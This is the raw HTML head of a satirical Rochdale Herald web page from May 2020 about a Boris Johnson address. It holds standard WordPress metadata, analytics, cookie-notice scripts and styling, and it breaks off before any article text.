

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/
body_size: 52336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Boris Johnson makes it perfectly clear that he doesn&#039;t know his R&#039;s from his elbow - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="  In an historic address to the nation this evening, People&#039;s Supremo Boris &#039;BloJo&#039; Johnson outlined the roadmap back to the new normality that opposition -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Boris Johnson makes it perfectly clear that he doesn&#039;t know his R&#039;s from his elbow - The Rochdale Herald"/>
<meta property="og:description" content="  In an historic address to the nation this evening, People&#039;s Supremo Boris &#039;BloJo&#039; Johnson outlined the roadmap back to the new normality that opposition -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2020-05-11T17:25:38+00:00"/>
<meta property="article:modified_time" content="2020-05-11T17:25:41+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/11/bigstock-London-Mayor-Boris-Johnson-At-9598862.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="798"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Scoop McPherson">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="2 minutes">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/11/bigstock-London-Mayor-Boris-Johnson-At-9598862.jpg","width":1200,"height":798,"caption":"Boris Johnson"},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#webpage","url":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/","name":"Boris Johnson makes it perfectly clear that he doesn't know his R's from his elbow - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#primaryimage"},"datePublished":"2020-05-11T17:25:38+00:00","dateModified":"2020-05-11T17:25:41+00:00","description":"\u00a0 In an historic address to the nation this evening, People's Supremo Boris 'BloJo' Johnson outlined the roadmap back to the new normality that opposition -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/","url":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/","name":"Boris Johnson makes it perfectly clear that he doesn&#8217;t know his R&#8217;s from his elbow"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/94d3d09ec45533c29af57d7891fea08b"},"headline":"Boris Johnson makes it perfectly clear that he doesn&#8217;t know his R&#8217;s from his elbow","datePublished":"2020-05-11T17:25:38+00:00","dateModified":"2020-05-11T17:25:41+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/#primaryimage"},"articleSection":"Politics","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/94d3d09ec45533c29af57d7891fea08b","name":"Scoop McPherson","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/2055b5d1853d606ca6152124c8edd749e712d06b5d00ec0a7853178981517298?s=96&d=monsterid&r=g","caption":"Scoop McPherson"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"e8143d8956","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/35055"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=35055'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F05%2F11%2Fboris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F05%2F11%2Fboris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: 